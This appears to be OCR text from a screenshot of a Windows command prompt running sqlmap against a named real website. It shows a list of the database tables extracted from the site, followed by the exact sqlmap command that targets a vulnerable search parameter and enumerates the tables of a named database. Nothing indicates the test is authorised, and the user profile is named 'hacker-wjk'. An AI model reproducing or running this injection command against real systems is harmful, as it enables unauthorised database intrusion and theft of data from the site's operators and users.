 管理员: C:\Windows\system32\cmd.exe
¦ SPECIAL ¦
¦ SYSMENU ¦
¦ SYSTRANSWAY ¦
¦ SYSUSERINFO ¦
¦ SYSUSERMENU ¦
¦ TEXTBOOK ¦
¦ TEXTBOOKCLS ¦
¦ TEXTBOOK_DEL_PNO81530 ¦
¦ TMP_BOOKECG ¦
¦ TMP_BOOKGOL ¦
¦ TMP_PRESS ¦
¦ TMP_PRESSUSER ¦
¦ TMP_USER2MENU ¦
¦ TRANSWAY ¦
¦ TRANWAYR ¦
¦ USER2MENU ¦
¦ WRITER ¦
¦ YONGTU ¦
¦ YXDZPCLASS ¦
+-------------------------+
[01:22:46] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 221 times
[01:22:46] [INFO] fetched data logged to text files under 'C:\Users\hacker-wjk\.
sqlmap\output\www.sinobook.com.cn'
[*] shutting down at 01:22:46
C:\Users\hacker-wjk\Desktop\sqlmap-master>python sqlmap.py -u "http://www.sinobo
ok.com.cn/b2c/scrp/bookzx.cfm?sKeyword=300&sFieldName=pno" -p sKeyword -D SBKDBO
--tables
半: